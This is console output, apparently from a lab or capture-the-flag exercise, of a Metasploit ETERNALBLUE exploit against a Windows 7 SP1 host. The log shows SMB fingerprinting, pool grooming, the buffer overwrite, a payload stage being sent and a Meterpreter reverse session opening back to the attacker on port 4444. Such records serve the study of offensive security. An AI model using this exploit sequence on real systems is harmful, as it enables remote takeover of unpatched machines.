 [*] 10.10.37.188:445 - Connecting to target for exploitation.
[+] 10.10.37.188:445 - Connection established for exploitation.
[+] 10.10.37.188:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.37.188:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.37.188:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.37.188:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.37.188:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.37.188:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.37.188:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.37.188:445 - Sending all but last fragment of exploit packet
[*] 10.10.37.188:445 - Starting non-paged pool grooming
[+] 10.10.37.188:445 - Sending SMBv2 buffers
[+] 10.10.37.188:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.37.188:445 - Sending final SMBv2 buffers.
[*] 10.10.37.188:445 - Sending last fragment of exploit packet!
[*] 10.10.37.188:445 - Receiving response from exploit packet
[+] 10.10.37.188:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.37.188:445 - Sending egg to corrupted connection.
[*] 10.10.37.188:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.37.188
[+] 10.10.37.188:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.37.188:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.37.188:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 2 opened (10.9.80.228:4444 → 10.10.37.188:49187) at 2023-06-05 21:47:40 +0200